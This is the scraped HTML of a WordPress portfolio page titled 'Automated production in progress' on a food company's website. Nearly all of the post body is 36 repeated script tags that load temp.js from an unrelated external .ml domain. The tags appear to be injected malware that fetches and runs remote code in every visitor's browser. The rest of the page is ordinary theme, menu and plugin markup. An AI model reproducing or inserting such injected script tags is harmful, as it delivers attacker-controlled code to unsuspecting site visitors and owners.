<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://chikkifoods.com/chikki-products/" class="raven-menu-item raven-link-item ">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://chikkifoods.com/distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1129"><a href="https://chikkifoods.com/gallery/" class="raven-menu-item raven-link-item ">Gallery</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://chikkifoods.com/video-gallery/" class="raven-submenu-item raven-link-item ">Video Gallery</a></li>
</ul>
</li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-df27c96" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://chikkifoods.com/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chikkifoods.com/about-us/" class="raven-menu-item raven-link-item ">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://chikkifoods.com/chikki-products/" class="raven-menu-item raven-link-item ">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://chikkifoods.com/distributors/" class="raven-menu-item raven-link-item ">Distributors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1129"><a href="https://chikkifoods.com/gallery/" class="raven-menu-item raven-link-item ">Gallery</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://chikkifoods.com/video-gallery/" class="raven-submenu-item raven-link-item ">Video Gallery</a></li>
</ul>
</li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
					</div>
		</div>
		</div>
		</header><main class="jupiterx-main"><div class="jupiterx-main-header"><div class="container"><h1 class="jupiterx-main-header-post-title" itemprop="headline">Automated production in progress</h1><ol class="breadcrumb" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://chikkifoods.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"/></li><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://chikkifoods.com/portfolio/" itemprop="item"><span itemprop="name">Portfolios</span></a><meta itemprop="position" content="2"/></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><span itemprop="name">Automated production in progress</span><meta itemprop="position" content="3"/></li></ol></div></div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-9"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage"><article id="1439" class="jupiterx-post post-1439 portfolio type-portfolio status-publish has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"><ul class="jupiterx-post-meta list-inline"><li class="jupiterx-post-meta-comments list-inline-item"><a href="https://chikkifoods.com/portfolio/automated-production-in-progress/#respond" data-jupiterx-scroll-target="#respond">Leave a comment</a></li></ul></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><picture ><source media="(max-width: 480px)" srcset="https://chikkifoods.com/wp-content/uploads/jupiterx/images/factory1-53a0c39.jpg"/><source media="(max-width: 800px)" srcset="https://chikkifoods.com/wp-content/uploads/jupiterx/images/factory1-a1d880a.jpg"/><img width="3840" height="2560" src="https://chikkifoods.com/wp-content/uploads/2019/06/factory1.jpg" alt="" itemprop="image"/></picture></div><div class="jupiterx-post-content clearfix" itemprop="text"><p><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script><script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://chikkifoods.com/portfolio/automated-production-in-progress/"
    dc:identifier="https://chikkifoods.com/portfolio/automated-production-in-progress/"
    dc:title="Automated production in progress"
    trackback:ping="https://chikkifoods.com/portfolio/automated-production-in-progress/trackback/" />
</rdf:RDF>-->
</div><div class="jupiterx-social-share jupiterx-social-share-portfolio"><div class="jupiterx-social-share-inner"><a class="jupiterx-social-share-link btn jupiterx-social-share-facebook" href="https://facebook.com/sharer/sharer.php?u=https://chikkifoods.com/portfolio/automated-production-in-progress/" target="_blank" aria-label="Share on Facebook"><span class="jupiterx-icon jupiterx-icon-facebook-f"></span><span class="jupiterx-social-share-link-name">Facebook</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-twitter" href="https://twitter.com/intent/tweet/?text=Automated%20production%20in%20progress&#038;url=https://chikkifoods.com/portfolio/automated-production-in-progress/" target="_blank" aria-label="Share on Twitter"><span class="jupiterx-icon jupiterx-icon-twitter"></span><span class="jupiterx-social-share-link-name">Twitter</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://chikkifoods.com/portfolio/automated-production-in-progress/&#038;title=Automated%20production%20in%20progress&#038;summary=Automated%20production%20in%20progress&#038;source=https://chikkifoods.com/portfolio/automated-production-in-progress/" target="_blank" aria-label="Share on LinkedIn"><span class="jupiterx-icon jupiterx-icon-linkedin-in"></span><span class="jupiterx-social-share-link-name">LinkedIn</span></a></div></div></div></article><div id="comments" class="jupiterx-comments"><p class="jupiterx-no-comment">No comment yet, add your voice below!</p><hr class="jupiterx-article-divider"/><div class="jupiterx-form jupiterx-comment-form-wrap">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" class="jupiterx-button jupiterx-button-small jupiterx-button-danger jupiterx-margin-small-right" style="display:none;" href="/portfolio/automated-production-in-progress/#respond">Cancel reply</a></small></h3><form action="https://chikkifoods.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="jupiterx-comment-field-wrapper"><label class="sr-only">Comment *</label><textarea id="comment" class="form-control" name="comment" required="" rows="8" placeholder="Comment *"></textarea></p><div ><div class="row"><div class="form-group col-lg"><label class="sr-only">Name *</label><input id="author" class="form-control" type="text" value="" name="author" required="required" placeholder="Name *"/></div>
<div class="form-group col-lg"><label class="sr-only">Email  *</label><input id="email" class="form-control" type="text" value="" name="email" required="required" placeholder="Email  *"/></div>
<div class="form-group col-lg"><label class="sr-only">Website</label><input id="url" class="form-control" type="text" value="" name="url" placeholder="Website"/></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation"><strong>seventeen &#8722; 14 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="iitwq0os46" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769324137" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p></div></div><p class="form-submit"><button class="btn btn-dark" type="submit">Submit</button> <input type='hidden' name='comment_post_ID' value='1439' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div><aside class="jupiterx-sidebar jupiterx-secondary col-lg-3" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"></aside></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="jupiterx-subfooter"><div class="container"><div class="row"><div class="col-md"><div class="jupiterx-subfooter-menu-container"><ul id="jupiterx-subfooter-menu" class="jupiterx-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://chikkifoods.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://chikkifoods.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://chikkifoods.com/chikki-products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://chikkifoods.com/distributors/">Distributors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://chikkifoods.com/gallery/">Gallery</a></li>
</ul></div></div><div class="col-md-auto"><div class="jupiterx-subfooter-copyright">&#x000A9; 2026 - Chikki Foods. All rights reserved.</div></div></div></div></div></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiterx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
			:menu-options="menuOptions"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
			:menu-options="menuOptions"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
							>{{item}}</div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsData.length-1)"
							>
							</div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
							:menu-options="menuOptions"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/comment-reply.min.js?ver=269ffd6af7a09de7c7318d1fcc3d7ad9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=1.19.0" id="jupiterx-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/js/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.0.5","ajaxUrl":"https://chikkifoods.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://chikkifoods.com/wp-json/jet-menu-api/v1/elementor-template","menuItemsApiUrl":"https://chikkifoods.com/wp-json/jet-menu-api/v1/get-menu-items","devMode":"false","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-script.js?ver=2.0.5" id="jet-menu-public-js"></script>
<script type="text/javascript" id="jet-menu-public-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="raven-smartmenus-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.9" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.9.5" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/chikkifoods.com\/wp-admin\/admin-ajax.php","nonce":"a6559e808c","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.9.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.9" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.9","urls":{"assets":"https:\/\/chikkifoods.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":1439,"title":"Automated%20production%20in%20progress%20%E2%80%93%20Chikki%20Foods","excerpt":"","featuredImage":"https:\/\/chikkifoods.com\/wp-content\/uploads\/2019\/06\/factory1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.9" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-widgets-scripts.js?ver=2.0.5" id="jet-menu-widgets-scripts-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-includes/js/wp-util.min.js?ver=269ffd6af7a09de7c7318d1fcc3d7ad9" id="wp-util-js"></script>
<script type="text/javascript" id="raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
//# sourceURL=raven-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/raven/assets/js/frontend.min.js?ver=1.10.1" id="raven-frontend-js"></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https://chikkifoods.com/wp-admin/admin-ajax.php"};
//# sourceURL=jet-engine-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.4.11" id="jet-engine-frontend-js"></script>
<script type="text/javascript" src="https://chikkifoods.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chikkifoods.com/wp-includes/js/wp-emoji-release.min.js?ver=269ffd6af7a09de7c7318d1fcc3d7ad9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof 